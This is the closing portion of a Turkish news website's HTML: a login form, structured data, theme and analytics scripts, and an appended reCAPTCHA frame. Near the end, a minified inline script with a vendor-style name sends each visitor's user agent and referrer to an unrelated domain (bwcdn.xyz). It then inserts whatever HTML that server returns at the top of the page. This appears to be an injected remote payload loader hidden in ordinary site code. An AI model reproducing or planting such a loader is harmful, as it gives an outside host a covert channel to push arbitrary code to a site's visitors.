			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.gercekmuhabir.com/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.gercekmuhabir.com/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.gercekmuhabir.com/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.gercekmuhabir.com/images/banner/Gercek-Muhabir-Anasayfa-Logo11-190.90_1.jpg",
        "width": 190,
        "height": 90    }
    

    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.gercekmuhabir.com/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.gercekmuhabir.com/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>







<script src="https://www.gercekmuhabir.com/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.gercekmuhabir.com/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.gercekmuhabir.com/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.PARTLY_CLOUDY_DAY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.gercekmuhabir.com/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.gercekmuhabir.com/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.gercekmuhabir.com/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.gercekmuhabir.com/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.gercekmuhabir.com/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.gercekmuhabir.com/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script src="https://www.gercekmuhabir.com/_themes/hs-rise/js/system.js"></script>
<script src="https://www.gercekmuhabir.com/_themes/hs-rise/js/login.js"></script>


<script src="https://www.gercekmuhabir.com/_themes/hs-rise/js/hs-text.js"></script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


	
					
	
	
	
	
	
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script><script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WX7JNG4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	    
	


		<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110672527-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-110672527-1');
	</script>
	<!-- End Google Analytics -->
	
	




  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c43ccfc9acd41d7b73cb7ae0194237e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vktv6rBxJTJTjdI6hXUpZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769299983288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>